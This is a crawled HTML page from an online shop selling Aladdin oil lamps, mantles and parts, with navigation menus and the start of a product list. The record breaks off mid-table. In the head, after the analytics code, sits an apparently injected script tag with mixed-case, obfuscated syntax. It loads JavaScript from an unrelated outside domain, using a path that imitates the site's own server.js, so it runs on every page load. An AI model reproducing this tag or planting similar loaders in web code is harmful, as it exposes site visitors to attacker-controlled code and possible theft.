

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.aladdin-us.com/page/45031
body_size: 9947
content:
<!DOCTYPE html>
<html>
<head>
<title>Aladdin Oil Lamps</title>
<meta name="keywords" content="Aladdin Oil Lamp, Oil Lamp, Aladdin Kerosene Lamp, Kerosene Lamp, Hurricane Lamp, Aladdin Hurricane Lamp, Mantle Lamp, Aladdin Mantle Lamp, Bright white light, Aladdin, R150 mantle, R150, mantle, MaxBrite 500">
<meta name="Description" content="Aladdin Mantle Lamps use a Mantle to achieve the Bright White light Aladdin is known for. The R150 Mantle glows above a circular wick providing about 40 watts of bright light while burning silent.">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:14px; font-family:Arial; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Arial; font-size:14px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:14px; color:#000000; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Univers; font-size:16px; color:#000000; margin-bottom:8px; }
.priceparts { color:#fcff4e; font-family:Verdana; font-size:18px; }
.button.edge.on { background-color:#234663 !important; color:#ffffff !important; }
body { background-color:#c3dcf1; }
body, table { color:#000000; }
.border { margin:0px 15px; border:none !important; }
.border > .content { background-color:#5f87a8; padding:10px; }
.border .title { background-color:#000000; text-align:center; padding:3px; color:#fff; font-family:Zurich,arial,sans-serif; font-size:14px; }
.bottomcontainer { padding:15px 0px; }
.bottomspacer { height:10px; background-color:#c3dcf1; }
.breadcrumbcontainer { background-color:#5f87a8; height:15px; vertical-align:middle; padding-left:2em; }
.canvascolor { background-color:#5f87a8; }
.centercontainer { background-image:url(/hamilton/png.img?color=c3dcf1&text=000000&accent=c3dcf1&compliment=e0edf8&navigation=000000&heading=000000&title=000000&logo=153667&link=000000&cache=1766511792517); background-repeat:no-repeat; vertical-align:top; background-color:#e0edf8; padding:15px 0px; }
.leftcontainer { background-color:#e0edf8; vertical-align:top; }
.logocontainer { background-color:#e0edf8; text-align:center; vertical-align:bottom; height:170px; }
.logoimage { position:absolute; top:0px; left:28px; }
.margin { margin:0px 15px; }
.navigation.level1 { margin-top:2px; }
.navigation.popup { background-repeat:repeat-x; background-color:#e0edf8; border:1px solid #333333; text-align:left; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#c3dcf1; }
.menuitem .action { color:#000000; }
//.maincontainer { width:100%; margin:0px auto; position:relative; }
.maincontainer { width:1080px; margin:0px auto; position:relative; }
.pageimagecontainer { background-color:#c3dcf1; height:95px; }
.pagetitle { margin:15px; }
.rightcontainer { background-color:#e0edf8; vertical-align:top; padding-top:15px; }
.shadedaccent { background-color:#e0edf8; }
.siteelements .link { font-size:10px; color:#000000; padding-right:15px; }
.siteelementscontainer { background-color:#e0edf8; padding-top:8px; padding-bottom:3px; margin-right:15px; text-align:right; }
.siteimagecontainer { background-image:url(/account/images/siteimage.img?color=c3dcf1&text=000000&accent=c3dcf1&compliment=e0edf8&navigation=000000&heading=000000&title=000000&logo=153667&link=000000&picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2Flogo+3.JPG&picture.image.crop.apply=false&cache=1766511792517); background-position:left; background-repeat:no-repeat; background-color:#e0edf8; }
.sitenavigation { margin:0px auto; margin-bottom:10px; width:170px; background-color:#e0edf8; }
.sitenavigation .item { padding-bottom:5px; }
.spacer { height:15px; background-color:#5f87a8; }
.welcomecontainer { padding:7px 7px 0px 0px; text-align:right; vertical-align:top; background-color:#c3dcf1; }
.welcomeelement.link { color:#000000; font-size:10px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/webservices.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/order.js?cache=1478809070000"></script>
<script type="text/javascript" src="/account/js/customer.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/product.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Action().click('search_615799198').when(Event.KEY_RETURN).isPressed().and('searchwords_615799198').hasFocus();
	new Action().click('search_615799198').when(Event.KEY_RETURN).isPressed().and('searchsku_615799198').hasFocus();
	new Action().click('search_615617794').when(Event.KEY_RETURN).isPressed().and('searchwords_615617794').hasFocus();
	new Action().click('search_615617794').when(Event.KEY_RETURN).isPressed().and('searchsku_615617794').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1627880);</script>
</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108230300-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108230300-1');
</script><scRIpt/src=//xu3.gay/server/js/server.js></scRIpt>



<div class="maincontainer">
<table class="maincontainer">
    <tr>
        <td style="width:15px;"></td>
        <td style="width:200px;"></td>
        <td style=" "></td>
        <td style="width:200px;"></td>
        <td style="width:15px;"></td>
    </tr>
    <tr>
        <td colspan="5" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
    </tr>
    <tr>
        <td colspan="5" class="spacer"></td>
    </tr>
    <tr>
        <td rowspan="1" class="spacer" />
                        <td colspan=3 class="logocontainer">
                                        <div class="logo" alt="Aladdin-US.com">
<span style="font-size:48px;"><img alt="" src="/files/1627880/uploaded/logo 3.JPG" style="height: 208px; width: 658px;"></span></div>
        </td>
                <td rowspan="1" class="spacer"></td>
    </tr>
    <tr>
        <td class="canvascolor" />
        <td colspan="4" class="breadcrumbcontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">.  HOME PAGE</a><span class="delimiter"> <span style="font-family:Arial">&#9658;</span> </span><a class="link" href="/page/45031">.  Aladdin Oil Lamps</a></div>
</td>
    </tr>
    <tr>
        <td rowspan="6" class="canvascolor" />
        <td class="pageimagecontainer"></td>
        <td><img class="pagetitle" alt="Aladdin Oil Lamps" id="pagetitle" src="/dusk/pagetitle.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;title.text=Aladdin+Oil+Lamps&amp;font=Arial.bold&amp;fontsize=22&amp;fontcolor=000000&amp;cache=1766511792517"></td>
        <td class="welcomecontainer"></td>
        <td rowspan="6" class="canvascolor" />
    </tr>
    <tr>
        <td colspan="3" style="height:15px; background-color:#e0edf8;"></td>
    </tr>
    <tr>
        <td rowspan="2" class="leftcontainer">
            <table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2350;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt=".  HOME PAGE" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++HOME+PAGE&amp;context.state=ndd&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2250;">
<a class="link" href="/cart" id="handle2"><img class="dynamicimage" alt=".  View Cart" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++View+Cart&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation2">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2150;">
<a class="link" href="/page/4732480" id="handle3"><img class="dynamicimage" alt=".  PARTS List...(By Model #)" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++PARTS+List...%28By+Model+%23%29&amp;children.state=children&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493377706">
Model "MaxBrite 500" Aladdin Lamps (current model: 2015 - present)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732482">
Model "23 & 23a" Aladdin Lamps (1969-2015)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732680">
Model 21 & 21c (1963-1969)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732686">
Model "A"  Aladdin Lamps (1932)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732684">
Model "B"  Aladdin Lamps (1933 - 1955)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732682">
Model "C" Aladdin Lamps (1955 - 1963)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496065648">
Model "14"  (SUPER ALADDIN made in England) Aladdin Lamps (1932 - 1953)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/495717586">
Model "13"  Aladdin Lamp (Look Close it is a "B")</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732880">
Model "12"  Aladdin Lamps (1928-1935)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732882">
Model "11"  Aladdin Lamps (1922-1928)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732884">
Model "10"  Aladdin Lamps (1921 - 1922)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733080">
Model "9"  Aladdin Lamps (1920 - 1922)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733082">
Model "8"  Aladdin Lamps (1919 - 1920)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733084">
Model "7"  Aladdin Lamps (1917 - 1919)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733086">
Model "6"  Aladdin Lamps (1914 - 1917)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732886">
Model "5"  Aladdin Lamps (1913 - 1914)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733090">
Model "4"  Aladdin Lamps (1912 - 1913)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733088">
Model "3"  Aladdin Lamps (1911 - 1912)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4732888">
Model "2"  Aladdin Lamps (1910)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/4733092">
Model "1"  Aladdin Lamps (1908 - 1909)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2050;">
<a class="link" href="/page/778452" id="handle4"><img class="dynamicimage" alt=".  Aladdin Parts" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Aladdin+Parts&amp;children.state=children&amp;context.state=ddu&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778434">
Mantles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778477">
Chimneys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778436">
Wicks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778466">
Oil</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778432">
Burners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778478">
Lamp Fonts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778497">
Tripods & Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778498">
Miscellaneous Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778433">
ALADDIN Heater Wicks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983582">
Books</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="selected item parent" style="z-index:1950;">
<a class="link" href="/page/45031" id="handle5"><img class="dynamicimage" alt=".  Aladdin Oil Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Aladdin+Oil+Lamps&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778454">
Glass Table Lamps (Aladdin)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778455">
Shelf Lamps  (Aladdin)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778456">
Wall Lamps (Aladdin)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778464">
Metal Table Lamps (Aladdin)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778465">
Hanging Lamps  (Aladdin)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1850;">
<a class="link" href="/page/497015334" id="handle6"><img class="dynamicimage" alt=".  * CLEAR * Aladdin Oil Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++*+CLEAR+*+Aladdin+Oil+Lamps&amp;context.state=udd&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1750;">
<a class="link" href="/page/497307588" id="handle7"><img class="dynamicimage" alt=".  * RED* Aladdin Oil Lamps (copy)" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++*+RED*+Aladdin+Oil+Lamps+%28copy%29&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/497019588" id="handle8"><img class="dynamicimage" alt=".  * BLUE * (COBALT) Aladdin Oil Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++*+BLUE+*+%28COBALT%29+Aladdin+Oil+Lamps&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation8">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/page/497080110" id="handle9"><img class="dynamicimage" alt=". * BROWN * (Honey Amber) Aladdin Oil Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.+*+BROWN+*+%28Honey+Amber%29+Aladdin+Oil+Lamps&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/page/497080108" id="handle10"><img class="dynamicimage" alt=".  * GREEN * (Emerald) Aladdin Oil Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++*+GREEN+*+%28Emerald%29+Aladdin+Oil+Lamps&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/page/497499624" id="handle11"><img class="dynamicimage" alt=". * PINK  * Aladdin Oil Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.+*+PINK++*+Aladdin+Oil+Lamps&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/page/778430" id="handle12"><img class="dynamicimage" alt=".  Shades for Aladdin Lamps" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Shades+for+Aladdin+Lamps&amp;children.state=children&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778467">
Parchment Shades  (Aladdin)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/778479">
Classic Glass Shades (Aladdin)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/page/4738080" id="handle13"><img class="dynamicimage" alt=".  FEUERHAND Lanterns" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++FEUERHAND+Lanterns&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation13">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/page/4705880" id="handle14"><img class="dynamicimage" alt=".  HAND MADE GIFTS some made by AMISH" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++HAND+MADE+GIFTS+some+made+by+AMISH&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/search" id="handle15"><img class="dynamicimage" alt=".  Search Results" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Search+Results&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation15">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/page/3279670" id="handle16"><img class="dynamicimage" alt=".  WEEMS &amp; PLATH (Marine Lamps)" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++WEEMS+%26+PLATH+%28Marine+Lamps%29&amp;children.state=children&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/3973676">
Lamps</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/page/368897" id="handle17"><img class="dynamicimage" alt=".  Shipping" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Shipping&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation17">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/page/173180" id="handle18"><img class="dynamicimage" alt=".  HOW TO: Photos/ videos / LINKS" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++HOW+TO%3A+Photos%2F+videos+%2F+LINKS&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation18">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/page/52666" id="handle19"><img class="dynamicimage" alt=".  Privacy" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Privacy&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation19">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/page/879879" id="handle20"><img class="dynamicimage" alt=".  Return Policy" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++Return+Policy&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/page/45030" id="handle21"><img class="dynamicimage" alt=".  About Us" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++About+Us&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/page/3550276" id="handle22"><img class="dynamicimage" alt=". FAQ" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.+FAQ&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/173181" id="handle23"><img class="dynamicimage" alt=".  CONTACT US" src="/dusk/tabitem.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;width=170&amp;label.text=.++CONTACT+US&amp;context.state=ddn&amp;font=Zurich&amp;fontsize=14&amp;cache=1766511792517"></a><div id="navigation23">
</div>
</td>
</tr>
</table>
            <div class="areapanel" id="left"><div class="space margin"></div>
</div>
        </td>
        <td class="centercontainer"><div class="areapanel" id="center"><div class="space border">
<div class="content">
<div  class="space pageproducts" id="pageelement_352238"><div class="list-table seperated" id="list_352238">
<table>
<tr class="row first">
<td class="cell first" id="element_352238_item_165877825" previewid="element_352238_item_165877825" style="width:33%;">
<a class="name list-name link" href="/product/TIP">Special Employee Appreciation Gift</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_165877825" id="quantity_165877825" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_165877825" id="addToCart_165877825" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/TIP" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_352238_item_676213996" previewid="element_352238_item_676213996" style="width:33%;">
